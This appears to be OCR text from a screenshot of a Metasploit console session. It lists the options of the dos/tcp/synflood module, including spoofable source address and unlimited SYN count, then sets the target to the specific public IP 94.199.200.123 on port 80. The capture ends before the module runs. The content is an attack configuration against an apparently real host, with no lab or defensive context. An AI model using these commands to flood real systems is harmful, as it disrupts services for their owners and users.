 Shell No. 1
File Actions Edit View Help
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHost 94.199.200.123
RHost ⇒ 94.199.200.123
msf6 auxiliary(dos/tcp/synflood) > ser RPort 80
[-] Unknown command: ser
msf6 auxiliary(dos/tcp/synflood) > set RPort 80
RPort ⇒ 80